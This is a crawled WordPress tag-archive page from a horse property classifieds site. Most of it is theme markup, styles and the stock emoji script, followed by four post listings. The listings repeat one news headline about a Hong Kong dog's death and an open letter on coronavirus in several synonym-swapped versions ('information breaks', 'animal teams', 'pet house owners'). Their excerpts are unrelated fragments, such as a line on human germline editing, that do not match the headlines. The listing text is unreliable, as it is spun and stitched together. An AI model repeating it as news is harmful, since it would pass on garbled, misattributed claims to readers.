

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.horsepropertyclassifieds.com/tag/breaks
body_size: 11569
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>breaks Archives - horsepropertyclassifieds.com</title>
	<link rel="canonical" href="https://www.horsepropertyclassifieds.com/tag/breaks" />
	<link rel="next" href="https://www.horsepropertyclassifieds.com/tag/breaks/page/2" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="breaks Archives - horsepropertyclassifieds.com" />
	<meta property="og:url" content="https://www.horsepropertyclassifieds.com/tag/breaks" />
	<meta property="og:site_name" content="horsepropertyclassifieds.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.horsepropertyclassifieds.com/tag/breaks","url":"https://www.horsepropertyclassifieds.com/tag/breaks","name":"breaks Archives - horsepropertyclassifieds.com","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/#website"},"breadcrumb":{"@id":"https://www.horsepropertyclassifieds.com/tag/breaks#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.horsepropertyclassifieds.com/tag/breaks#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.horsepropertyclassifieds.com/"},{"@type":"ListItem","position":2,"name":"breaks"}]},{"@type":"WebSite","@id":"https://www.horsepropertyclassifieds.com/#website","url":"https://www.horsepropertyclassifieds.com/","name":"horsepropertyclassifieds.com","description":"","publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.horsepropertyclassifieds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.horsepropertyclassifieds.com/#organization","name":"horsepropertyclassifieds.com","url":"https://www.horsepropertyclassifieds.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"horsepropertyclassifieds.com"},"image":{"@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; Feed" href="https://www.horsepropertyclassifieds.com/feed" />
<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; breaks Tag Feed" href="https://www.horsepropertyclassifieds.com/tag/breaks/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.horsepropertyclassifieds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.horsepropertyclassifieds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='glowing-blog-fonts-css' href='https://www.horsepropertyclassifieds.com/wp-content/fonts/f8627796e5d91327de2494bf7f8267dd.css' media='all' />
<link rel='stylesheet' id='glowing-blog-slick-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='glowing-blog-fontawesome-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='glowing-blog-blocks-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/blocks.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='glowing-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='darkness-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/style.css?ver=1.0.0' media='all' />
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.horsepropertyclassifieds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.horsepropertyclassifieds.com/wp-json/wp/v2/tags/1312" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.horsepropertyclassifieds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #ffffff;
		}
		.site-description {
			color: #000000;
		}
		/* End Site title and tagline color css */

		/* color css */
		:root {
			--header-text-color: #ffffff;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

				nav.navigation.pagination {
			display: none;
		}
	
</style>

</head>

<body class="archive tag tag-breaks tag-1312 wp-embed-responsive wp-theme-glowing-blog wp-child-theme-darkness-blog floating-header hfeed adore-glowing-blog normal-header right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="adore-header-wrapper">
						<div class="site-branding">
							
								<div class="site-identity">
																		<p class="site-title"><a href="https://www.horsepropertyclassifieds.com/" rel="home">horsepropertyclassifieds.com</a></p>
																</div>

											</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-navigation">
							<nav id="site-navigation" class="main-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span></span>
									<span></span>
								</button>
															</nav><!-- #site-navigation -->
						</div>
					</div>
					<div class="header-end">
						<div class="navigation-search">
							<div class="navigation-search-wrap">
								<a href="#" title="Search" class="navigation-search-icon">
									<i class="fa fa-search"></i>
								</a>
								<div class="navigation-search-form">
									<form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
		<header class="page-header">
			<h1 class="page-title">Tag: <span>breaks</span></h1>		</header><!-- .page-header -->
					<div id="breadcrumb-list">
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.horsepropertyclassifieds.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">breaks</span></span><meta itemprop="position" content="2" /></li></ul></nav>			</div><!-- #breadcrumb-list -->
		
		<div class="theme-archive-layout list-layout">

			
<article id="post-4820" class="post-4820 post type-post status-publish format-standard hentry category-horse-health-and-care tag-abandon tag-animal tag-breaks tag-canine tag-canines tag-chinese tag-coronavirus tag-groups tag-letter tag-officials tag-owners tag-response tag-urging">
	<div class="post-item post-list">
			<div class="post-item-image">
								<div class="read-time-comment">
					<span class="reading-time">
						<i class="far fa-hourglass"></i>
						3 min					</span>
					<span class="comment">
						<i class="far fa-comment"></i>
						0					</span>
				</div>
									<div class="entry-cat">
						<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-health-and-care" rel="category tag">Horse Health and Care</a></li></ul>					</div>
							</div>
		<div class="post-item-content">
			<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/as-news-breaks-that-hong-kong-canine-died-chinese-animal-groups-sign-open-letter-urging-pet-owners-officials-to-not-abandon-or-cull-canines-in-response-to-coronavirus.html" rel="bookmark">As news breaks that Hong Kong canine died, Chinese animal groups sign open letter urging pet owners, officials to not abandon or cull canines in response to coronavirus</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
																<li class="post-date"><i class="far fa-calendar-alt"></i></span>21/03/2024</li>
									</ul>
							<div class="post-content">
					In addition to offering health benefits for their house owners, pets also impression the social&hellip;				</div><!-- post-content -->
							<div class="post-btn">
					<a href="https://www.horsepropertyclassifieds.com/as-news-breaks-that-hong-kong-canine-died-chinese-animal-groups-sign-open-letter-urging-pet-owners-officials-to-not-abandon-or-cull-canines-in-response-to-coronavirus.html" class="btn-read-more">Read More</a>
				</div>
					</div>
	</div>
</article><!-- #post-4820 -->

<article id="post-2764" class="post-2764 post type-post status-publish format-standard hentry category-pets-shop tag-abandon tag-animal tag-breaks tag-canine tag-canines tag-chinese tag-coronavirus tag-groups tag-homeowners tag-letter tag-officers tag-response tag-urging">
	<div class="post-item post-list">
			<div class="post-item-image">
								<div class="read-time-comment">
					<span class="reading-time">
						<i class="far fa-hourglass"></i>
						4 min					</span>
					<span class="comment">
						<i class="far fa-comment"></i>
						0					</span>
				</div>
									<div class="entry-cat">
						<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop" rel="category tag">Pets shop</a></li></ul>					</div>
							</div>
		<div class="post-item-content">
			<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/as-news-breaks-that-hong-kong-canine-died-chinese-animal-groups-sign-open-letter-urging-pet-homeowners-officers-to-not-abandon-or-cull-canines-in-response-to-coronavirus.html" rel="bookmark">As news breaks that Hong Kong canine died, Chinese animal groups sign open letter urging pet homeowners, officers to not abandon or cull canines in response to coronavirus</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
																<li class="post-date"><i class="far fa-calendar-alt"></i></span>16/05/2023</li>
									</ul>
							<div class="post-content">
					He was underweight, with a distended stomach, and appeared in general illthrift. The client said&hellip;				</div><!-- post-content -->
							<div class="post-btn">
					<a href="https://www.horsepropertyclassifieds.com/as-news-breaks-that-hong-kong-canine-died-chinese-animal-groups-sign-open-letter-urging-pet-homeowners-officers-to-not-abandon-or-cull-canines-in-response-to-coronavirus.html" class="btn-read-more">Read More</a>
				</div>
					</div>
	</div>
</article><!-- #post-2764 -->

<article id="post-3496" class="post-3496 post type-post status-publish format-standard hentry category-horse-behaviour tag-abandon tag-animal tag-breaks tag-chinese tag-coronavirus tag-house tag-information tag-letter tag-officials tag-owners tag-response tag-teams tag-urging">
	<div class="post-item post-list">
			<div class="post-item-image">
								<div class="read-time-comment">
					<span class="reading-time">
						<i class="far fa-hourglass"></i>
						4 min					</span>
					<span class="comment">
						<i class="far fa-comment"></i>
						0					</span>
				</div>
									<div class="entry-cat">
						<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-behaviour" rel="category tag">Horse Behaviour</a></li></ul>					</div>
							</div>
		<div class="post-item-content">
			<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/as-information-breaks-that-hong-kong-dog-died-chinese-animal-teams-sign-open-letter-urging-pet-house-owners-officials-to-not-abandon-or-cull-dogs-in-response-to-coronavirus.html" rel="bookmark">As information breaks that Hong Kong dog died, Chinese animal teams sign open letter urging pet house owners, officials to not abandon or cull dogs in response to coronavirus</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
																<li class="post-date"><i class="far fa-calendar-alt"></i></span>03/05/2023</li>
									</ul>
							<div class="post-content">
					Should we edit the human germline? Free vaccine clinics are certainly one of LifeLine&#8217;s ways&hellip;				</div><!-- post-content -->
							<div class="post-btn">
					<a href="https://www.horsepropertyclassifieds.com/as-information-breaks-that-hong-kong-dog-died-chinese-animal-teams-sign-open-letter-urging-pet-house-owners-officials-to-not-abandon-or-cull-dogs-in-response-to-coronavirus.html" class="btn-read-more">Read More</a>
				</div>
					</div>
	</div>
</article><!-- #post-3496 -->

<article id="post-4032" class="post-4032 post type-post status-publish format-standard hentry category-pets-health tag-abandon tag-animal tag-breaks tag-canines tag-chinese tag-coronavirus tag-homeowners tag-letter tag-officers tag-response tag-teams tag-urging">
	<div class="post-item post-list">
			<div class="post-item-image">
								<div class="read-time-comment">
					<span class="reading-time">
						<i class="far fa-hourglass"></i>
						2 min					</span>
					<span class="comment">
						<i class="far fa-comment"></i>
						0					</span>
				</div>
									<div class="entry-cat">
						<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health" rel="category tag">Pets Health</a></li></ul>					</div>
							</div>
		<div class="post-item-content">
